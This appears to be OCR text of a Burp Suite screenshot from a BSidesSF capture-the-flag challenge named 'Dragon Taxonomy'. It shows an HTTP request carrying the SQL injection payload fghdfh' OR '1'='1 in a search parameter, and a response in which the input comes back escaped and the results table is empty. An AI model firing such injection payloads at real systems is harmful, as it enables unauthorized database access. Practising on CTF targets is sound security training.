 Request
Pretty Raw Hex \n
1 GET /?search=fghdfh'+OR+'1'='1 HTTP/2
2 Host: taxonomy-87e5ec4b.challenges.bsidessf.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ar;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
11
12 <title>
Dragon Taxonomy
</title>
13 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
14 </head>
15 <body>
16 <div class="container mt-4">
17 <h1>
Dragon Taxonomy
</h1>
18
19 <form method="get" class="mb-4">
20 <div class="input-group">
21 <input type="text" name="search" class="form-control"
22 placeholder="Search dragons..." value="fghdfh&#039; OR &#039;1&#039;=&#039;1">
23 <button type="submit" class="btn btn-primary">
Search
</button>
24 </div>
25 </form>
26
27 <table class="table table-striped">
28 <thead>
29 <tr>
30 <th>
Name
</th>
31 <th>
Color
</th>
32 <th>
Size
</th>
33 <th>
Habitat
</th>
34 </tr>
35 </thead>
36 <tbody>
37 </tbody>
38 </table>
39 </div>